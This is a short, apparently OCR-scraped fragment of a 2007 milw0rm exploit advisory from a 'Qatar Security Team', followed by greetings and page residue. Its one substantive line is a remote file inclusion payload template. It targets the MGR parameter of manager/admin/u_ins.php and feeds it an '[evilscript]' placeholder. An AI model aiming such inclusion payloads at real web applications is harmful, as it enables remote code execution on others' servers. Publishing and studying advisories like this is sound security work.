
| http://localhost/[ Path 
]/manager/admin/u_ins.php?MGR=
[evilscript] |

|--------------------------------------
---------------------------------------
--|

| Greetz : 
AlQaTaR!,MR.SH4R3S,Mo0oTeC,MaZaGi, |

| |

---------------------[ [Qatar Security 
Team] ]-------------------------

# milw0rm.com [2007-09-10]

Tags:
Advisory/Source:
Link